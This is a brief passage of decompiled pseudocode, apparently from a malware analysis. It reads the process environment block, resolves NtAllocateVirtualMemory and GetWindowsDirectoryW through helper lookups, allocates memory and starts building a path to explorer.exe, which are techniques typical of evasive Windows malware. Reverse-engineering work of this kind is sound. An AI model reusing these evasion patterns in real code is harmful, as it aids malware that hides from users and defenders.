 PEB = get_PEB();
if ( !a1 )
{
::WINDOWS_DIR_EXPLORER_EXE_PATH = 0;
RegionSize = 0x1000;
NtAllocateVirtualMemory = get_NtAllocateVirtualMemory();
v76 = NtAllocateVirtualMemory(0xFFFFFFFF, &::WINDOWS_DIR_EXPLORER_EXE_PATH, 0, &RegionSize, 0x3000, 4);// MEM_COMMIT | MEM_RESERVE
if ( v76 >= 0 )
{
kernel32_dll = get_kernel32_dll();
GetWindowsDirectoryW = get_GetWindowsDirectoryW(kernel32_dll);
GetWindowsDirectoryW(windows_dir, 0x104);
windows_dir_1 = windows_dir;
WINDOWS_DIR_EXPLORER_EXE_PATH = ::WINDOWS_DIR_EXPLORER_EXE_PATH;
v69 = ::WINDOWS_DIR_EXPLORER_EXE_PATH;